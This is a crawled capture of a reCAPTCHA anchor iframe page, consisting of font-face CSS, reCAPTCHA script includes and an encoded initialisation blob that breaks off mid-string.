request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeFE3EfAAAAANWc8ox9sSjufMe2GA7m5yNdOT4H&co=aHR0cHM6Ly9vY2VhbnJhbmNob3JnYW5pY3MuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=wdh25t7sveo0
body_size: 49331
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="b3QYS_8VrGaE-fHi9LuzUw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="b3QYS_8VrGaE-fHi9LuzUw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="b3QYS_8VrGaE-fHi9LuzUw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YihPLDAsW0wsMzZdKTooTy5YLnB1c2goTy5aLnNsaWNlKCkpLE8uWls3Nl09dm9pZCAwLFUoNzYsTyxxKSl9LGM9ZnVuY3Rpb24oTyxxKXtxLlk9KChxLlk/[base64]/[base64]/Wi52KCk6Wi5OLHItWi5OKSxJPj4xNCk+MCxaKS5oJiYoWi5oXj0oWi5sKzE+PjIpKihJPDwyKSksWikubCsxPj4yIT0wfHxaLnUseCl8fHUpWi5pPTAsWi5OPXI7aWYoIXUpcmV0dXJuIGZhbHNlO2lmKFouRz5aLkgmJihaLkg9Wi5HKSxyLVouRjxaLkctKE8/MjU1OnE/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIShaLlU9KCgoTz1sKHE/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wosEOzE0wrkOIMKCw6zCv2XDk2PCrBXCvMOgw6d1wq7DtMKnwr/[base64]/w7XDl8OlWMOVCcKsaMKAVsOgwqsaZ8ONLEMgdMK8w4PCvsOzwp/CscKAw5PCpsOeB0lYIlHChcO+F3BHURwkVRR2w4jCosKvHxTCu8O7GXfClH5wwo0Qw77Cu8Klw7dhPcO/wrMzTATCmcOxw4lBLSPDgWR9w5bCk8Otw6fCsQ/DiXXDocKjwokUw6UPfBYIw7rCoAfCo8K3wrhCw67CucOoSMOVwqVSwqx0woDDr3/DqMOLKHTDs8OQw5LDmcOsT8K2w6lYwrQeYXUHLRtfJ33DhUVHwpMuw6TDnsK4w4/[base64]/V2vCm8OEY8Ovw7jDkMOQa1nDu048w4jDhsKzRzTCkcOZwpTDhH3Co8OwaMO4d8OcccKUw7zCu8O6KsOxwpphw55lNcOww6p9wrcIb1tSwqZxw6/DhMOIwrlLwqjCs8OBwqhlw4DDqUrDnMOPwpzDp1wJbsK1w7jDlVB3w6hjeMO/w7kSCMKTJzV5w78IesO5GywZw7Q0w7ZzwqN6fSJRLRjDucOdUyjClR0Pw6fDlcKdw5PDtV7DvEXCvcKnw40pw4PDnGVMEsO/w78aw5jCixzDmyDDlsOiw5TClwvCmsOvwo3DvWHDusOdwq/CnsKpwofDq1MIZMOKw4ogw7vCpMOMfmvCssODb1TDrg/[base64]/[base64]/CtRAoF8Ktw6Ftwpp1dcOjegbCpcOXDsK7THLCtMKPwpQqwo4eZ8Kpwq3CjToCw5TDqMOtDBnCsxYfw7VMwq/DnMOVw5kqwqLCr0MWw6M0w4cvSXHCjsOAUcOiIsOQFMKEZcKUGWB/NgtSUmzDvsOiw5PCu0BrwqJGwqHDtsOAbsKRwrjCr285wp5iXVfDhT7DiigRw6tgCxDDsCA2wq9Qw6V4BcKAeFRIw7BpRMO3LwAJwq1qw43Csm8Uw6J8wqVvwoPDrRlIKDJ5I8OubMKqLcO1V10Pe8OFwp3CscK5w7YlE8K2EMKqw5nDvsOAdcOAw4nDs1t/RcK+WW06csKlwo0wSlzDu8KMwoJfS0hlwq1TZcKEwpgfY8Kvwp/Cr30CdgQbw5ACw44UEzhsXsOwccOBBhjDu8KTwqrCoRpGIsKGV0Afw4rDr8KZCcKMdsKswoZ2woHClBEywrgRSnnDmmc4w6EhNXTCk8OUTghSTXTDk8OMYA7CjB/DozZHcCd4wprDkWLDqW1VwoDDuBEawoIqwoUaPMO/w7RpBWTDt8Kjw4haOSwYHsOVw5HDmEsFFjvDvC3ChMOrwolOw5PDoR7DoMOPdMOpwqfCsMO2w5diw6tmw5/[base64]/wrgSZAnDqsO1acOkw5DCsVFAw7nChcKcUwzDq298w5Q0J8K0cMOxdA1mJsK1w4HDs8ONY1hkYRsCwojCuiDCiEPDs8OKbDUgI8KPHMO1wpsbLcOrw7TCiSnDlz/CkzPCgEl2wrBCV3ddw4nCgcK1aDzDocOLw6vCuExWwpc5w6vDnw7Cp8KGAMKRwrfDrcObw53ClnPDgMOowqAzQ37Dn8Kmwr/CiW9Xw45vekDDlCsxccOKw6PCk1VUw79cH33DgcKgS1p2RkAmw77Dp8OkU1HDixdRwosjw7XCjcOLY8K2DsKVwrxcw6N0asKKw6vDrsO5FS7Cnw7CtyUjwofDnxhpDsK1bidSG25lwobCt8KFf2tOdA3CrMKNwqQOw4/CnsOPVMO7bcKOw4LCrCpnOQTDnjoXw70Bw4DDkMK1aGsgw6/DgFljwrvCpMOOIMK2LsOaeVlAw5rCkWnDj1nCniJrXcOswrNmaSU9wqd+WC3CiAMcWMK1wozCiEJvw53Ck2TCnMO9wrHCmz/Dg8KVY8K7w6XCt3DDqcOuwpjCunrCkxlbwrghwpEzPnXDpMKiw7vDlMOFDcOEQSvDj8OlTTRpw4EEGG/DoSzCpUsPPMOvcnzDhmrCpcKGwrXCksKGfXQ8w6/DucKqwplKw4U/[base64]/CusO5w7A9w77CrcO7woU8Z8OWFcK8JMKVDGgrODzCk8KwD8KAw7XCvcKUwrTCgjwtwpHCtDsIcmLDqn/DtAnDp8KGZB7CoMKtOzc+w4LClsKvwrlvc8KJw7Jww5sBwqFrGCh0McKvwrVTwpnCoV7DoMKPWQ/Cvm/DjMKdwphDYElyEiXCs8OsWsK+bcKqXcO7w5sZwqPDosOFBMOrwrRKOMO8A1zDqDtiwqHCs8KAwp0Ow5/Cp8KLwrkAXsKxVsKXD8KYbMOqIQDDswYDw5xOwqPDrTxAw6rCtcKBwpnCrxM5U8Olw7lGQ0YPw7lfw7hKA8KKaMKEw7XDjhgRasOFEGzCqicSw4tcR3PCocK/w4tzwonCpcKWGXwwwqhFUiZ0wrR5B8ODwp5ZSMO/wqPCkGlnwrDDhcO9w4EfelNiPsO3XDV5wpl9NMKPw6TCssK0w48ywojDnmlIwrdmwoEGSxNbJsK2KxzDkArCh8KUw50pw6Yww7FDRylhEMK/fQXCqMKoNMKqGXkOS27DlSYFwp/DjABEOMOUwoN9w6VMwp4pw5JVJBs9KcKmU8O/w4xWwpxRw4zDrcKzKMKbwqdACiZUQMKCwqJkAxc5bkEqwpLDgMOLAsKNJ8KDPjfCimbCkcOdAMKGFWRjwqXDkMO9bcOGwrYLKsK1G2bClsO6w73ChDrDpwxxwrzCrMOIw4x5RFtKacKYPBfCkUHCt1UDworDnsOqw5LDnR3DhjIbCBZWSsKhwoUgEsOrw75dwrR/HMKtwrvDtMO5w7EPw6/ChFkSJhjDs8K6w798VMKHw5zDscKJw5TCtigrw4hMWClhbEwKw6ZWwrdrwoQHEMO2M8Ocw57Cvl8YF8OYw6DDisO4IWxYw4P